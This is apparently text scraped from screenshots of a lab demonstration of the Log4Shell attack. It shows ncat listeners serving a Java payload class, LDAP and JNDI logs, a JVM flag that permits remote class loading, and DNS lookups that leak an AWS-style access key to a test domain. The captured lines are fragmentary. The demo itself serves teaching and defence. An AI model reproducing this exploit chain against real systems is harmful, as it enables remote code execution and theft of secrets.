 urxvt
*** Rulefile = logger.rules
*** Rule count = 3
DNS lookup: A for tryme.my.test
DNS lookup: A for AKIAIOSFODNN7
DNS lookup: A for AKIAIOSFODNN7
DNS lookup: A for my.test
DNS lookup: A for hello.my.test
DNS lookup: A for my.test
25 requests handled here and upstr
01:56:08Z / 22879 [+] <--LDAP Bind
01:56:08Z / 22879 [+] -->LDAP Sear
01:56:08Z / 22879 [+] <--LDAP Sear
01:56:08Z / 22879 [+] <--LDAP Sear
01:56:09Z / 22879 [+] #1: no error
01:57:54Z / 22877 [+] #2: accept()
01:57:54Z / 22894 [+] -->LDAP Bind
01:57:54Z / 22894 [+] <--LDAP Bind
01:57:54Z / 22894 [+] -->LDAP Sear
01:57:54Z / 22894 [+] <--LDAP Sear
01:57:55Z / 22894 [+] <--LDAP Sear
01:57:55Z / 22894 [+] -->LDAP Unbi
01:57:55Z / 22894 [+] #2: no error
livedemo (Base-2011-11-11) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Wireshark
Command Prompt - logphonedata.bat
--LOGGING VIA JAVA:
Picked up JAVA_TOOL_OPTIONS: -Dcom.sun.jndi.ldap.object.trustURLCodebase=true
01:57:54.652 [main] ERROR MiniLogger - Reference Class Name: Run
==========
C:\Users\duck\LOG4J>logphonedata.bat
C:\Users\duck\LOG4J>ncat -vv --lua-exec phonegetter.lua -l 7777
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
@d
Mozilla Firefox
File Ed
/home/duck
urxvt
public class Runthis {
public Runthis() {
try {
Process process = Runtime.getRuntime().exec("free42dec");
} catch (Exception ex) {
ex.printStackTrace();
}
}
}
~
~
~
~
~
1,1 Command
urxvt
Ncat: Listening on :::8887
Ncat: Listening on 0.0.0.0:8887
Ncat: Connection from 192.168.1.159.
Ncat: Connection from 192.168.1.159:51304.
NCAT DEBUG: Executing as lua script: serveclass.lua
COMMAND: GET /Unknown.class HTTP/1.1
FILE: [Unknown.class]
HEADER: User-Agent: Java/17.0.1
HEADER: Host: my.test:8887
HEADER: Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
HEADER: Connection: keep-alive
ERROR: 418 Cannot fill teapot
NCAT DEBUG: serveclass.lua returned successfully.
Mon 2021-12-20 01:59 L livedemo (Base-2... urxvt urxvt urxvt Mozilla Firefox urxvt 00NOTES.txt - Vi... Full 96%